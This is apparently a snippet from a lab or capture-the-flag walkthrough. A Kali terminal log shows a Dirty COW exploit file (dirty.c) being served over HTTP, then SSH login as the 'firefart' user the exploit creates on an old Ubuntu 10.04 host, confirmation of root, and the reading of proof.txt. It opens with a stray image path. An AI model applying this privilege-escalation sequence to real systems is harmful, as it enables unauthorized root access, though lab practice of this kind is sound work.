 35] "GET /dirty.c HTTP/1.0" 200 -
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh firefart@192.168.179.41
Unable to negotiate with 192.168.179.41 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh firefart@192.168.179.41 -oHostKeyAlgorithms=+ssh-dss
command-line line 0: Bad key types '+ssh-dss'.
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh firefart@192.168.179.41 -oHostKeyAlgorithms=+ssh-rsa
The authenticity of host '192.168.179.41 (192.168.179.41)' can't be established.
RSA key fingerprint is SHA256:fuD80Dj7sTaZcP+W411y6GGuoxWzYzarwifabh3t4H8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.179.41' (RSA) to the list of known hosts.
firefart@192.168.179.41's password:
Linux offsecsrv 2.6.32-21-generic #32-Ubuntu SMP Fri Apr 16 08:10:02 UTC 2010 i686 GNU/Linux
Ubuntu 10.04.3 LTS
Welcome to Ubuntu!
 * Documentation:  https://help.ubuntu.com/
New release 'precise' available.
Run 'do-release-upgrade' to upgrade to it.
firefart@offsecsrv:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@offsecsrv:~# cd /root
firefart@offsecsrv:~# ls
mysqlpass  proof.txt
firefart@offsecsrv:~# cat proof.txt
648b65f5e724a6c9d2952f1758eb8667
firefart@offsecsrv:~#